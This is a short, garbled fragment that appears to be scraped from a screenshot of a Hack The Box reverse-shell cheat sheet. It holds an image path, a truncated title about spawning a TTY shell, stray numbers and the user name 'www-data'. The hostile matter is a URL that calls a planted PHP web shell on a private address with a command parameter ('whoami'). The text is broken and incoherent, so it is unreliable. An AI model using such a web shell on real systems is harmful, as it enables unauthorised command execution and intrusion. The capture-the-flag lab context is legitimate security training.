 192.168.106.145/css/shell.php?c=whoami
Hack The Box Reverse Shell Cheat Sh... Spawning a TTY Shell
1 2 www-data 4